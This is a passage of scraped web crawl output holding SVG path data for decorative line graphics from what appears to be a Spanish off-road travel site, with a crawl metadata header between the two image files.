d="M279.2.045c-1.173-.015-.55.724-.8,1.149-1.4.209-.647-.545-1.123-.923-.873.2-1.543.874-2.194.845C275.031,1,274.9.95,275.052.8c-.922.588-2.74.03-3.815.768a.431.431,0,0,1-.141-.184,1.864,1.864,0,0,1,.166,1.014c-.526.013-.974.467-1.172-.017.322.015.348-.18.5-.331l-.55.21c-.5-.694.751-.24.751-.754-1.073.226-2.324.8-3.146.605-.172-.68,1.923-.23.826-.833l1.272.26c-.972-1.073.773.075-.12-1.073-1.674-.2-1.873.347-3.543.149-.376.377.124.558-.253.935-2.374.679-1.868-1.708-3.614-.8-.452.452-.627,1.311-1.87.857l.423-.768c-1.621-.076-.925,1.1-2.623.587.3-.3,1.274-.254,1.029-.345-1.1-.607-.778.435-1.624.435l-.175-.68c-1.726.107-3.627.6-5.539.722.106-.2.433-.415-.014-.623a25.165,25.165,0,0,1-7.473-.486l-.888.587c-.206-.006-.383-.266-.16-.379-.906-.223-.047.373-.482.6-.516.041-.682-.337-.355-.512-1.6.5-4.556,1.071-6.241.443l.329-.175c-1.312-.238-1.481,1.2-2.7.656l.233-.1c-2.848-.254-6,.283-8.168-.6-.413.845-2.819-.377-3,.8-1.626-.584-1.161-.8-3.451-1.188-.611-.054-.911.737-1.668.86l-.018-.617-1.027.646-.546-.736-.71.158c.282.036.6.277.557.454-1.108.279-2.7-.429-2.728-.745l-2.621.521c.058-.247.5-.333.844-.491-1.4.629-.254-.65-1.537-.073.172.141-.093.367-.121.492a6.079,6.079,0,0,0-3.171-.219L206.925.4c-1.944-.108-4.1.2-6.28.2.783.2.6.935-.038,1.005l-.256-.65c-.413.4.669.246-.179.738-.816-.075-.549-.741-.08-.953L199.1.959c-.058-.195.174-.3.235-.545-.407.405-1.711-.654-2.3.048l-.056-.193c-2.181-.006-3.17.219-4.948.251-.034.563-.73.438-1.259.893a24.43,24.43,0,0,0-4.328-.575c-1.106.281-.323.477-.82.811-.082-.512-1.653-.464-.838-.831a27.845,27.845,0,0,0-4.8.517c.259.21.55.3.4.476-.433.084-.986-.215-.924-.461l.115-.053c-2.681.768-6.187-1.494-8.322-.425l.119-.053-2.214.556c-1.019-.088.61-.384-.143-.7-2.388.855-3.773-.124-5.739.446-1.522-1.511-5.4.106-7.456-.859l.119.356c-.531.349-.643-.2-1.033-.285.055.277.576.32.247.513-4.5.43-9.285-.519-13.9-.841-1.687-.1-.957,1.841-3.084.992l.6-.661c-3.4.793-6.961-.027-10.293.645.2-.152.2-.351.53-.349-.7-.479-2.6-.022-2.615.369-.52-.044-.12-.354-.44-.553-.706-.283-1.772.613-2.147.135-.064-.078.2-.156.328-.193-.46.233-2.144-.059-1.7.5-1.251-.264-2.393.246-3.389-.082-.651.619-2.141-.3-2.347.577.09-.9-2.193-.729-2.984-.3.265-.274-.688-.284-.377-.662-.9.012-1.73.18-1.572.645-1.663-1.082-3.342.871-4.278-.516-2.681.486-5.162.816-7.573,1.028.087-.9,2.666-.091,2.563-1.038C100.2.9,98.877,1.678,96.608,1.46c-.587-.123.334-.39.532-.545-2.285.372-4.418-.082-6.452.41.005-.084.225-.176.432-.245-.4.03-.932-.132-.887.278l.391-.112c.64.595-1.591,1.243-1.663,1.557.68-1.175-2.009-.3-.928-1.779-.264.077-.595.27-.534.546-.391-.081-.515-.241-.119-.553-1.435.224-.926.659-2.226.65.005-.2.267-.276.4-.508a3.315,3.315,0,0,1-2.419.605c.066-.119-.061-.275.266-.271-1.888.059-3.217,1.03-5.288.656.611-.862-.7-.283-.814-1.03l-1.114.222.447.363c-.975-.013-1.838.531-2.677.287l.725-.309-1.828.143,1.034.283c-.986.385.106.944-1.192.736.264-.075-.976-.009-1.484-.449l0,0a2.249,2.249,0,0,1-1.7.3c-.188-.239.151-.826.029-.985-.476.624-2.284.173-2.888.838a.6.6,0,0,0,.146-.628l-.4.507c-.451-.162-.518-.241-.445-.553-1.358-.093.432.947-1.181.539.126-.04.066-.117.329-.194-1.62-.213-3.13.322-4.618.072-.439-.751,1.3-.184.8-.817-2.147.136-4.445.9-6.522.723l.387.084c-.288,1.06-1.547-.525-2.6-.025.258-.079.337-.589.268-.47-1.422-.171-2.908.26-5.064.594l.267-.273a26.408,26.408,0,0,0-3.114-.264c-.269.272-.787.228-.472.624-2.792-1.552-5.326.832-7.8-.461.3,0,.706-.238.47-.238L35,2.019c.166.462.276.28.72.64a2.152,2.152,0,0,1-1.386.486c.949-.307-.009-.742-.418-1,.069.142-.072.3-.037.441-1.1-.822-.185.93-1.69.376l.08-.242a5.059,5.059,0,0,1-1.69.375c-.252-.534.6-.249.638-.688-.853.03-1.684,1.012-2.456.479.362-.149.883-.151,1.246-.3a2.205,2.205,0,0,0-1.563-.567l.061.015-1.445-.285.369.17c-1.068,1.394-2.174.255-3.612,1.167,1.4-.864.23-.5.338-1.105-.367-.168-.926-.357-.766-.527-.68.489-1.135-.384-2.094.33-.044-.2-.727-.02-.574-.509-.883.153.209.339.135.584-1.362.667-3.2-.808-5.162.106-1.69.376-2,1.034-3.569,1.362-.53-.313.433-.711.433-.711a3.546,3.546,0,0,0-2.3-.011c.162-.17-.005-.314-.251-.533-.645.052-.432.71-1.283.423a2.723,2.723,0,0,1,.645-.784c-.761.18-1.512.543-2.3.719-.209-.34.475-.515.753-.736-.886.152-2.294.307-2.568.845l.568.192c-.323.026-.166-.462.072-.561a.713.713,0,0,1,1.137.383l-.561.125c.576,1.144,2.253-.183,3.382-.117l-.47.832,1.158-.69c.247.216.415.681-.143.8.81.411.717-.3,1.412.162.077.073.042.112-.029.145l.79-.247c-.154.175.132.587-.354.467,1.42.479,2.289-.624,2.824.006l-.119.051c1.969-.281.191-.611,1.668-1.328l.994,1.507.194-.61c.2.021.606.067.531.311.756-.418-.129-.264.31-.66.979.557,2.7-.26,2.917.714.352-.465-.935-.359.109-.682.3,1.047,1.207-.179,2.1.3-.275.54-1.121.254-.227.736.538-.913,1.74.2,2.493.026.035-.728,1.638-.3,2.9-.545-.079.243,2.38.4,3.557.661l-.035.122c.228-.734,1.442-.6,2.325-.748-.035.44-.194.613-.672.811l.83,0a1.433,1.433,0,0,1,.994-.444l-.209.549c1.106-.03,2.227-.646,3.65-.28.079-.512-1.132-1.426.373-1.768.055.277.111.75-.282.864.129-.036.46-.23.719-.112l-.6.466c.648.2.339-.389.857-.346-.01.395.383.282.309.6-.132.038-.451-.163-.65-.008a2.654,2.654,0,0,1,1.523.605.445.445,0,0,1,.428-.584c1.105-.029.378.475,1.023.678.268-.274.973.01.992-.581.323,0,.383.28.509.44.572-.262,2.673-.075,2.027-.7l-.147-.041c.027-.013.06-.014.094-.027h0c1.876-.587,3.9.335,5.757.082l0,.2c1.111-.226,2.473-.134,3.266-.559.329,0,.776.361.635.6A3.3,3.3,0,0,1,58.35,4.28c-.853.344.3.3-.875.252,1.1.171,1.353.487,2.538-.053-.4.507.83.637,1.355.486L60.6,4.6a7.537,7.537,0,0,1,1.629.015l-.283.665c2.258.809,4.072-1.378,5.791-.023.6-.466-1.226-.328-.692-.872,1.038.09,2.121,1.045,2.446,1.047,1.422.368,1.327-.973,2.816-.72-.19-.237-.37-.871.742-1.094,1.039.087,1.277,1,.621,1.186-.249.02-.369-.056-.358-.137-.336.087-.777.189-.365.446l.135-.238c.515.243,1.946.217,1.609.608.786-.227.336-.391-.246-.514,1.333.345,2.083.011,3.455.241-.218-.13-.42-.409-.2-.406,2.013.294.887-.451,2.25-.555.775.362-.278.864,1.095.561.839.245.177.63-.155.823,1.25-.458,2.336.3,3.051.385l-.659.191A3.433,3.433,0,0,1,84.32,6.1l-.376-.475c.387.083.714.085.707.283.4-.311-.305-.79.486-1.215.515.241,1.571-.259,1.748.371-1.621-.214.179.633-1.193.734a2.036,2.036,0,0,1,.975.011c.058.071-.055.131-.16.167,1.552.563.713-.713,2.322-.7-.2.354.373.673.635.6-.649-.006-.31-.591.285-.864,1.031.277,1.12-.2,1.661-.173l-.616-.13c.208-.355.724-.308,1.443-.42.062.277-.653.19-.4.312.8-.624,1.8.646,2.917.226.515.241.05.667.5.83,1.248-.461,1.351.486,2.662.105-.378-.476-.445-.36.479-.825l-2.155.336,1.383-.694c-.651-.006-1.373.3-1.763.218.66-.388.591-.27.28-.666.89.716,1.765-.417,2.794.067L98.91,5.381c1.546.527,2.748-.606,4.756-.309l-.646-.2c.27-.47,1.241-.066,1.891-.256-.061.394.346.538.624.784-.033-.293,1.47.026,1.653-.762l.9.52c1.621.213,1.851-1.125,3.41-.99-.469.429.239.709-.806,1.015.521,0,.989.076,1-.2.3.247,1.444-.531,1.923-.156.219-.174.291-.588.875-.555.064.08,0,.2,0,.2,0-.2.915-.265.4-.7,1.6,1.233,4.482-.089,5.878.969,1.136-.133,2.5-.26,3.536-.288-.066.118,0,.2-.2.155,1.422.367.875-1.133,2.493-.723.827.638-.859.345-.344.586.224,1.3,1.954-.176,3.043.582l-.264.077c.833.441,2.032-.493,3.393-.4,0,0-.067.115-.009.2a10.289,10.289,0,0,1,4-1.065c-.407.508-.595.269-.346.785.586-.073-.172-.829,1-.974.381.278,1.225.522,1.338,1.073l-1.105.029c.566.714,1.43-.023,2.012.1l-.074.312c1.693-.1,1.717-.887,3.536-.831l-.189-.235c.995-.779.834.436,1.826-.142l.3.79a24.822,24.822,0,0,1,3.476-.912,11.387,11.387,0,0,1-2.9,1.233c.65.005,2.21-.059,2.549-.449-.262.078-.592.271-.852.149a4.895,4.895,0,0,1,3.144-.912c-.23,1.53,3.378.385,4.319,1.575,2.292-.567,4.548.24,7.219.15-.947-1.19.779-.034.616-1.257.622-.078.859-.057.915.021l1.885.73c.447.357-.591.27-.534.544,1.362.095.572.519,1.473.844-.184-.437.474-.627,1.25-.46l-1.094-.563c1.9-.652,1.646,1.026,3.564.381l-.607.385c.985-.226,3.633.008,4.6-.974.174.141.4.475-.029.564,2.353.147,5.238-1.046,7.067-.441l-.179.3c.439-.086.765-.562,1.314-.261-.029.124-.177.3.026.316a3.134,3.134,0,0,1,1.748-.349l-.5.336c2.3.391,3.522-.82,5.447-1.025,0,.881,1.8,1.167,2.7,1.31l-.032.124c2.673.109,4.54-.73,7.015-1.075,1.536.956,5.2.4,7.674.936-.378-.159.061-.686.5-.774.579.178,1.6-.611,1.51.2l-.206-.015c.436.792,1.627.581,2.557.6l.154-1.057c2.432,1.537,6.373-.564,7.7.813.587-.265,1.314-.262,1.9-.526l-.032.567a23.041,23.041,0,0,0,4.448.08l-.41.405c1.134.037,1.432-1.633,2.478-1.666l.314.845c1.978-.013,3.981.729,5.935-.037a.453.453,0,0,1-.41.4c.931.022,3.6.572,3.263-.588.023.755,2.041.074,3.11-.26l-.166.558a3.341,3.341,0,0,1,2.19-1.1c.3.073.261.447-.135.3.994.292.775-.527,1.98-.23l-.449.355c1.023.044.941-.147,1.505-.562.643-.224,1.94.14,2.091.644a1.218,1.218,0,0,1,1.3-.573c.081.19-.138.309-.248.366,1.711.38,2.544-.647,3.72-.1a.408.408,0,0,0,.2.333,17.922,17.922,0,0,1-2.351-.085c0,.514,1.1.6.224,1.314.881-.388,2.388-1.229,3.458-.988a.6.6,0,0,1,.142.178l-.111.058a1.119,1.119,0,0,0,.677-.084,3.631,3.631,0,0,0,.886.155c.127.425,1.259.23,1.807.25-.045-.562.672-.471,0-.935.087.04-.1.066-.468.09a.819.819,0,0,0-.233.057.46.46,0,0,1,.038-.049c-.36.016-.829.029-1.361.038a1.335,1.335,0,0,1,1.489-.213,11.689,11.689,0,0,1,.765-.908c.749.785,2.193,1.208,2.394,1.691,1.672-.315,3.937-.207,4.988-1.264.476-.136.547.3.724.469-.275.106-.6.09-.749.241.95-.27,2.814-.1,3.042-.843,1.2.333-.674.68.972.559l-.223.226c3.238,1.178,5.263-1.884,8.852-.37-.248-.092-.373-.135-.424-.259,4.092.667,8.432-.626,12.469.432,1.148.213,1.272-.257,1.973-.617l.248.605,1.2-.7c1.7-.509,2.941,1.483,5.09.518l-.276-.407c.772.078,2.445-.24,2.317.228.078-.074.253-.423.555-.211l.023.317,1.9-.542c1.47.228-.23,1.254,1.916,1.315.8-.121,2.271-.92,1.971-1.131-.322-.015-.822-.2-.846-.513l.73-.165c.132-.931.693-1.885-1.1-2.536l-1.247.57-.4-.451,1.05-.029c-.6-.425-.974-.049-1.4.209a.864.864,0,0,0-.522-.5l-1.225.891c-.148-.365.55-.724-.273-.925-.573.413.55.816-.4,1.088-.6-.423-.422-.768-1.123-.406-.1-.241.049-.393.328-.5-.624.287-1.65.121-1.973.616-.622-.523-2.105.136-2.044-.745a3.587,3.587,0,0,1-1.672.728c1.047-1.054-2.144-.062-1.867-1.193-.774.949-2.8.422-4.169.947.077-.074.227-.227.348-.179a4.452,4.452,0,0,1-1.492-.544c-.1.784-1.3.962-1.95,1.446-.946-.756.574-.919.277-1.646.048.635-1.644.634-1.322,1.162-.724-.467-.624-.226-1-.876-.127.981-.674.166-1.275.768C279.093.83,279.87.4,278.72.694c-.547-.3.476-.649.476-.649m-27.366,1.7V1.729L252.4,1.7c-.118.008-.281.019-.565.044m-2.3.008c.28.022.629.026,1,.022.081.194-.006.394-.238.384.126-.129-.416-.242-.759-.406m4.865,3.9c-.364.08-.486-.031-.536-.146.172-.01.373-.029.637-.067.011-.021.032-.046.043-.069a.72.72,0,0,1-.143.282" transform="translate(-0.77 0)" fill="#fff"></path><path id="Trazado_3902" data-name="Trazado 3902" d="M297.954,4.908a.687.687,0,0,1,.15-.041,1.744,1.744,0,0,0-.218-.126c-.044.059-.09.118-.128.176.066,0,.134,0,.2-.009" transform="translate(-43.676 0)" fill="#fff"></path><path id="Trazado_3903" data-name="Trazado 3903" d="M53.673,4.075l.049.013a.279.279,0,0,1-.1-.08c.032.027.032.045.053.067" transform="translate(-7.865 0)" fill="#fff"></path><path id="Trazado_3904" data-name="Trazado 3904" d="M254.306.674l0,.142.2-.124Z" transform="translate(-37.302 0)" fill="#fff"></path><path id="Trazado_3905" data-name="Trazado 3905" d="M38.81,2.145A.314.314,0,0,0,38.644,2c.007.037.079.088.166.144" transform="translate(-5.668 0)" fill="#fff"></path><path id="Trazado_3906" data-name="Trazado 3906" d="M32.294,2.019l-.774-.2a4.81,4.81,0,0,0,.774.2" transform="translate(-4.623 0)" fill="#fff"></path><path id="Trazado_3907" data-name="Trazado 3907" d="M27.483,1.741a.8.8,0,0,0-.083.24l.009,0Z" transform="translate(-4.019 0)" fill="#fff"></path><path id="Trazado_3908" data-name="Trazado 3908" d="M105.88,1.08a.7.7,0,0,0,.162-.025c.381-.11.122-.067-.162.025" transform="translate(-15.531 0)" fill="#fff"></path><path id="Trazado_3909" data-name="Trazado 3909" d="M82.554,2.393a4.181,4.181,0,0,1,.64-.266c-.355-.043-.63-.054-.64.266" transform="translate(-12.109 0)" fill="#fff"></path><path id="Trazado_3910" data-name="Trazado 3910" d="M131.927.4l0,.01c.048,0,.09,0,.137,0Z" transform="translate(-19.351 0)" fill="#fff"></path><path id="Trazado_3911" data-name="Trazado 3911" d="M84.229,2.138a1.545,1.545,0,0,0-.925-.01,2.361,2.361,0,0,0,.925.01" transform="translate(-12.219 0)" fill="#fff"></path><path id="Trazado_3912" data-name="Trazado 3912" d="M6.091,1.486l-.2-.024a.136.136,0,0,1-.024.09Z" transform="translate(-0.86 0)" fill="#fff"></path><path id="Trazado_3913" data-name="Trazado 3913" d="M5.825,1.553,5.6,1.619c.1,0,.193,0,.225-.066" transform="translate(-0.821 0)" fill="#fff"></path><path id="Trazado_3914" data-name="Trazado 3914" d="M5.045,1.761l.474-.142c-.164,0-.366-.018-.474.142" transform="translate(-0.74 0)" fill="#fff"></path><path id="Trazado_3915" data-name="Trazado 3915" d="M12.656,1.745l.064-.2a.351.351,0,0,0-.064.2" transform="translate(-1.856 0)" fill="#fff"></path><path id="Trazado_3916" data-name="Trazado 3916" d="M14.359,1.686c-.4-.047-1.013-.435-1.576-.308l-.053.163c.265-.3,1.246.489,1.629.145" transform="translate(-1.867 0)" fill="#fff"></path><path id="Trazado_3917" data-name="Trazado 3917" d="M22.661,4.206l-1.418-.162c.247.217.573.509-.071.56,1.788.649-.369-.485,1.489-.4" transform="translate(-3.106 0)" fill="#fff"></path><path id="Trazado_3918" data-name="Trazado 3918" d="M28.012,4.521c-.762.1.009.315-.032.438.483-.2.6-.248.032-.438" transform="translate(-4.059 0)" fill="#fff"></path><path id="Trazado_3919" data-name="Trazado 3919" d="M65.295,4.523l-.077.512c.587-.074.006-.2.077-.512" transform="translate(-9.566 0)" fill="#fff"></path><path id="Trazado_3920" data-name="Trazado 3920" d="M72.282,1.879l-.572-.317-.271.468Z" transform="translate(-10.479 0)" fill="#fff"></path><path id="Trazado_3921" data-name="Trazado 3921" d="M76.588,5.523l-.257.073.98-.185Z" transform="translate(-11.196 0)" fill="#fff"></path><path id="Trazado_3922" data-name="Trazado 3922" d="M139.09,5.342l-.177-.63c-.4.113-.48.82.177.63" transform="translate(-20.331 0)" fill="#fff"></path><path id="Trazado_3923" data-name="Trazado 3923" d="M166.172,4.7a1.02,1.02,0,0,0,1.3.208c-.517-.044-1.034-.289-1.3-.208" transform="translate(-24.374 0)" fill="#fff"></path><path id="Trazado_3924" data-name="Trazado 3924" d="M247.065,5.726l-.463.211.873-.176Z" transform="translate(-36.172 0)" fill="#fff"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rutastodoterreno.com/wp-content/uploads/2021/06/lineablanca-1.svg
body_size: 7326
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="270" height="6.474" viewBox="0 0 270 6.474"><defs><clipPath id="clip-path"><rect id="Rect&#xE1;ngulo_640" data-name="Rect&#xE1;ngulo 640" width="270" height="6.474" fill="none"></rect></clipPath></defs><g id="Grupo_2764" data-name="Grupo 2764" transform="translate(270 6.474) rotate(180)"><g id="Grupo_2717" data-name="Grupo 2717" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_3874" data-name="Trazado 3874" d="M.065,1.908a.305.305,0,0,0,.33.485l.278-.662Z" transform="translate(0 0)" fill="#202020"></path><path id="Trazado_3875" data-name="Trazado 3875" d="M2.986,3.135c.46-.321.991-.886.693-1.493-.456.637-.567.37-1.057,1.128-.393.077-.684-.212-.618-.456-.139.17-.609-.146-.819.27a1.364,1.364,0,0,0,1.83.111c.145.144,0,.317-.029.44" transform="translate(-0.287 0)" fill="#202020"></path><path id="Trazado_3876" data-name="Trazado 3876" d="M53.985,4.167l-.247-.079a.6.6,0,0,0,.247.079" transform="translate(-13.011 0)" fill="#202020"></path><path id="Trazado_3877" data-name="Trazado 3877" d="M85.27,4.529c-.18.017-.256.082-.265.142.168-.043.305-.084.265-.142" transform="translate(-20.581 0)" fill="#202020"></path><path id="Trazado_3878" data-name="Trazado 3878" d="M90.621,5.26c-.086-.021-.16-.031-.239-.046.091.062.183.1.239.046" transform="translate(-21.883 0)" fill="#202020"></path><path id="Trazado_3879" data-name="Trazado 3879" d="M54.064,4.167l.634.207c.044-.215-.325-.16-.634-.207" transform="translate(-13.09 0)" fill="#202020"></path><path id="Trazado_3880" data-name="Trazado 3880" d="M10.416,1.537a.879.879,0,0,0-.344.175c.108-.029.214-.053.324-.071a.919.919,0,0,1,.02-.1" transform="translate(-2.439 0)" fill="#202020"></path><path id="Trazado_3881" data-name="Trazado 3881" d="M40.157,4.7h-.193a1.618,1.618,0,0,0-.16.269Z" transform="translate(-9.638 0)" fill="#202020"></path><path id="Trazado_3882" data-name="Trazado 3882" d="M29.658,4.8c.182.024.245-.538.315-.783a.613.613,0,0,1-.4.386,1.066,1.066,0,0,0,.081.4" transform="translate(-7.161 0)" fill="#202020"></path><path id="Trazado_3883" data-name="Trazado 3883" d="M12.826,3.815l-.226.078c.059-.024.158-.047.226-.078" transform="translate(-3.051 0)" fill="#202020"></path><path id="Trazado_3884" data-name="Trazado 3884" d="M47.847,4.825a.519.519,0,0,0,.074.2.347.347,0,0,0-.074-.2" transform="translate(-11.585 0)" fill="#202020"></path><path id="Trazado_3885" data-name="Trazado 3885" d="M343.935.6a.759.759,0,0,0,0,.1c.047-.057.061-.1,0-.1" transform="translate(-83.272 0)" fill="#202020"></path><path id="Trazado_3886" data-name="Trazado 3886" d="M356.157,3.385l-.129.029A2.52,2.52,0,0,0,356,3.73Z" transform="translate(-86.194 0)" fill="#202020"></path><path id="Trazado_3887" data-name="Trazado 3887" d="M100.43,5.979a.158.158,0,0,0-.033-.011c-.195.064-.085.053.033.011" transform="translate(-24.282 0)" fill="#202020"></path><path id="Trazado_3888" data-name="Trazado 3888" d="M190.109,5.565c-.771-.5,1.254-.646.094-1.2.108.219-1.054.876-.094,1.2" transform="translate(-45.936 0)" fill="#202020"></path><path id="Trazado_3889" data-name="Trazado 3889" d="M10.8,1.611a3,3,0,0,1,.329-.006.879.879,0,0,0-.329.006" transform="translate(-2.615 0)" fill="#202020"></path><path id="Trazado_3890" data-name="Trazado 3890" d="M190.317,4.362V4.356L190.2,4.3l.12.059" transform="translate(-46.05 0)" fill="#202020"></path><path id="Trazado_3891" data-name="Trazado 3891" d="M122.947,5.641a.685.685,0,0,0-.174-.246c.005.058.045.128.174.246" transform="translate(-29.726 0)" fill="#202020"></path><path id="Trazado_3892" data-name="Trazado 3892" d="M106.22,4.842l.315.075a.99.99,0,0,0-.315-.075" transform="translate(-25.718 0)" fill="#202020"></path><path id="Trazado_3893" data-name="Trazado 3893" d="M131.716,4.848c.171.044.23.121.463.046a.283.283,0,0,0-.07-.068.322.322,0,0,1-.393.022" transform="translate(-31.891 0)" fill="#202020"></path><path id="Trazado_3894" data-name="Trazado 3894" d="M140.676,4.845a1.32,1.32,0,0,0-.127-.113c-.068.011-.148.02-.218.03Z" transform="translate(-33.977 0)" fill="#202020"></path><path id="Trazado_3895" data-name="Trazado 3895" d="M316.372.87a1.614,1.614,0,0,1,.317.506c-.105-.4.9-.543-.317-.506" transform="translate(-76.599 0)" fill="#202020"></path><path id="Trazado_3896" data-name="Trazado 3896" d="M10.518,1.853c.04-.142.1-.212.2-.242-.079.007-.155.017-.229.03a.224.224,0,0,0,.024.212" transform="translate(-2.537 0)" fill="#202020"></path><path id="Trazado_3897" data-name="Trazado 3897" d="M132.085.413,133.177.5a6.631,6.631,0,0,0-1.092-.083" transform="translate(-31.98 0)" fill="#202020"></path><path id="Trazado_3898" data-name="Trazado 3898" d="M251.3.95l.251-.066A.287.287,0,0,0,251.3.95" transform="translate(-60.845 0)" fill="#202020"></path><path id="Trazado_3899" data-name="Trazado 3899" d="M137.8.413a1.578,1.578,0,0,0,.615.389.5.5,0,0,0,.127-.145Z" transform="translate(-33.365 0)" fill="#202020"></path><path id="Trazado_3900" data-name="Trazado 3900" d="M316.793,1.382l0-.006,0,.006" transform="translate(-76.701 0)" fill="#202020"></path><path id="Trazado_3901" data-name="Trazado 3901" d="M248.558.045c-1.041-.015-.489.724-.71,1.149-1.241.209-.574-.545-1-.923-.775.2-1.37.874-1.949.845C244.858,1,244.746.95,244.877.8c-.819.588-2.434.03-3.388.768a.431.431,0,0,1-.125-.184,2.075,2.075,0,0,1,.147,1.014c-.467.013-.866.467-1.041-.017.286.015.309-.18.443-.331l-.489.21c-.44-.694.667-.24.667-.754-.953.226-2.064.8-2.794.605-.152-.68,1.708-.23.734-.833l1.13.26c-.863-1.073.687.075-.107-1.073-1.487-.2-1.664.347-3.147.149-.334.377.11.558-.224.935-2.108.679-1.659-1.708-3.21-.8-.4.452-.557,1.311-1.66.857l.376-.768c-1.44-.076-.822,1.1-2.33.587.268-.3,1.131-.254.914-.345-.977-.607-.691.435-1.442.435l-.155-.68c-1.533.107-3.222.6-4.919.722.094-.2.384-.415-.013-.623a19.914,19.914,0,0,1-6.637-.486l-.789.587c-.183-.006-.34-.266-.142-.379-.8-.223-.042.373-.428.6-.459.041-.606-.337-.315-.512-1.42.5-4.046,1.071-5.543.443l.292-.175c-1.166-.238-1.315,1.2-2.4.656l.207-.1c-2.529-.254-5.325.283-7.254-.6-.367.845-2.5-.377-2.666.8-1.444-.584-1.031-.8-3.065-1.188-.543-.054-.809.737-1.482.86l-.016-.617-.912.646-.485-.736-.631.158c.251.036.534.277.495.454-.984.279-2.4-.429-2.423-.745l-2.327.521c.052-.247.441-.333.75-.491-1.243.629-.226-.65-1.365-.073.153.141-.083.367-.108.492a4.829,4.829,0,0,0-2.816-.219L184.37.4c-1.726-.108-3.64.2-5.578.2a.5.5,0,0,1-.033,1.005l-.227-.65c-.367.4.594.246-.159.738-.725-.075-.487-.741-.071-.953l-.88.226c-.052-.195.155-.3.208-.545-.361.405-1.52-.654-2.04.048l-.05-.193c-1.937-.006-2.816.219-4.394.251-.03.563-.648.438-1.118.893a19.418,19.418,0,0,0-3.844-.575c-.982.281-.287.477-.728.811-.073-.512-1.468-.464-.744-.831a22.073,22.073,0,0,0-4.263.517c.23.21.489.3.355.476-.385.084-.875-.215-.821-.461l.1-.053c-2.381.768-5.5-1.494-7.391-.425L152.8.819l-1.966.556c-.9-.088.542-.384-.127-.7-2.121.855-3.351-.124-5.1.446-1.352-1.511-4.8.106-6.622-.859l.105.356c-.471.349-.571-.2-.918-.285.049.277.512.32.219.513-4,.43-8.247-.519-12.342-.841-1.5-.1-.85,1.841-2.739.992l.537-.661c-3.024.793-6.182-.027-9.142.645.177-.152.181-.351.471-.349-.625-.479-2.312-.022-2.322.369-.462-.044-.107-.354-.391-.553-.627-.283-1.574.613-1.907.135-.057-.078.176-.156.291-.193-.408.233-1.9-.059-1.513.5-1.111-.264-2.125.246-3.01-.082-.578.619-1.9-.3-2.085.577.08-.9-1.948-.729-2.65-.3.236-.274-.611-.284-.335-.662-.8.012-1.536.18-1.4.645-1.477-1.082-2.969.871-3.8-.516A65.745,65.745,0,0,1,89.333,1.57c.077-.9,2.368-.091,2.276-1.038-2.032.372-3.2,1.146-5.219.928-.521-.123.3-.39.472-.545-2.03.372-3.924-.082-5.73.41,0-.084.2-.176.383-.245-.356.03-.828-.132-.787.278l.347-.112c.568.595-1.413,1.243-1.477,1.557.6-1.175-1.784-.3-.825-1.779-.234.077-.528.27-.474.546-.347-.081-.458-.241-.105-.553-1.275.224-.822.659-1.977.65,0-.2.237-.276.357-.508a2.7,2.7,0,0,1-2.149.605c.058-.119-.055-.275.236-.271-1.676.059-2.857,1.03-4.7.656.543-.862-.626-.283-.723-1.03l-.989.222.4.363c-.866-.013-1.632.531-2.377.287l.644-.309-1.623.143.919.283c-.876.385.094.944-1.059.736.234-.075-.867-.009-1.318-.449l0,0a1.815,1.815,0,0,1-1.51.3c-.167-.239.134-.826.026-.985-.423.624-2.029.173-2.565.838a.661.661,0,0,0,.13-.628l-.355.507c-.4-.162-.46-.241-.395-.553-1.207-.093.383.947-1.049.539.112-.04.058-.117.293-.194-1.439-.213-2.78.322-4.1.072-.39-.751,1.155-.184.709-.817-1.907.136-3.948.9-5.792.723l.343.084c-.255,1.06-1.374-.525-2.307-.025.229-.079.3-.589.238-.47-1.263-.171-2.583.26-4.5.594l.237-.273a20.9,20.9,0,0,0-2.766-.264c-.239.272-.7.228-.419.624-2.48-1.552-4.73.832-6.93-.461.263,0,.627-.238.418-.238l-1.874.25c.148.462.246.28.64.64a1.787,1.787,0,0,1-1.231.486c.843-.307-.008-.742-.371-1,.061.142-.064.3-.033.441-.979-.822-.164.93-1.5.376l.071-.242a4.073,4.073,0,0,1-1.5.375c-.224-.534.532-.249.567-.688-.758.03-1.5,1.012-2.181.479.321-.149.784-.151,1.107-.3a1.825,1.825,0,0,0-1.388-.567l.055.015-1.283-.285.327.17c-.949,1.394-1.931.255-3.208,1.167,1.241-.864.2-.5.3-1.105-.326-.168-.822-.357-.681-.527-.6.489-1.008-.384-1.86.33-.039-.2-.646-.02-.51-.509-.784.153.186.339.12.584-1.21.667-2.844-.808-4.584.106-1.5.376-1.778,1.034-3.17,1.362-.471-.313.384-.711.384-.711a2.818,2.818,0,0,0-2.042-.011c.144-.17,0-.314-.223-.533-.573.052-.383.71-1.14.423A2.685,2.685,0,0,1,8.9,1.711c-.676.18-1.343.543-2.042.719-.186-.34.422-.515.669-.736-.787.152-2.037.307-2.28.845l.5.192c-.287.026-.148-.462.064-.561a.619.619,0,0,1,1.01.383l-.5.125c.512,1.144,2-.183,3-.117l-.418.832L9.945,2.7c.219.216.368.681-.127.8.719.411.637-.3,1.254.162.068.073.037.112-.026.145l.7-.247c-.137.175.117.587-.315.467,1.261.479,2.033-.624,2.509.006l-.106.051c1.749-.281.17-.611,1.482-1.328L16.2,4.271l.172-.61c.18.021.538.067.471.311.671-.418-.114-.264.275-.66.869.557,2.4-.26,2.591.714.312-.465-.831-.359.1-.682.265,1.047,1.072-.179,1.866.3-.244.54-1,.254-.2.736.478-.913,1.545.2,2.215.026.031-.728,1.455-.3,2.578-.545-.07.243,2.114.4,3.159.661l-.031.122c.2-.734,1.281-.6,2.065-.748a.82.82,0,0,1-.6.811l.737,0a1.22,1.22,0,0,1,.883-.444l-.186.549c.982-.03,1.978-.646,3.241-.28.07-.512-1-1.426.331-1.768.049.277.1.75-.251.864.114-.036.408-.23.639-.112l-.534.466c.575.2.3-.389.761-.346-.009.395.34.282.274.6-.117.038-.4-.163-.578-.008a2.225,2.225,0,0,1,1.353.605.442.442,0,0,1,.38-.584c.981-.029.336.475.909.678.238-.274.864.01.881-.581.287,0,.34.28.452.44.508-.262,2.374-.075,1.8-.7l-.13-.041c.024-.013.053-.014.083-.027h0c1.666-.587,3.46.335,5.113.082l0,.2c.987-.226,2.2-.134,2.9-.559.292,0,.689.361.564.6a2.621,2.621,0,0,1,1.928-.045c-.758.344.262.3-.777.252.98.171,1.2.487,2.254-.053-.358.507.737.637,1.2.486L54.406,4